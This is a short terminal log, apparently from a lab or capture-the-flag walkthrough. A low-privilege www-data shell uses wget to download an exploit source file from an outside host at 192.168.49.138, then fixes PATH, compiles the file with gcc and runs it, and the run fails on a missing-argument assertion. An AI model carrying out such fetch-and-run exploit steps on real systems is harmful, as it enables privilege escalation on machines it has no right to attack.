 www-data@ubuntu:/tmp$ wget http://192.168.49.138/33589.c
wget http://192.168.49.138/33589.c
--2022-05-04 03:20:16--  http://192.168.49.138/33589.c
Connecting to 192.168.49.138:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3525 (3.4K) [text/x-csrc]
Saving to: `33589.c'
100%[======================================>] 3,525       --.-K/s   in 0s
2022-05-04 03:20:17 (7.28 MB/s) - `33589.c' saved [3525/3525]
www-data@ubuntu:/tmp$ gcc 33589.c -o exploit
gcc 33589.c -o exploit
gcc: error trying to exec 'cc1': execvp: No such file or directory
www-data@ubuntu:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@ubuntu:/tmp$ export PATH=/usr/local/bin:/usr/local/sbin:/usr/bin:/usr/sbin:/bin:/sbin
bin:/bin:/sbinsr/local/bin:/usr/local/sbin:/usr/bin:/usr/s
www-data@ubuntu:/tmp$ gcc 33589.c -o exploit
gcc 33589.c -o exploit
www-data@ubuntu:/tmp$ ./exploit
./exploit
exploit: 33589.c:73: main: Assertion `argc == 2 && "target?"' failed.
Aborted
www-data@ubuntu:/tmp$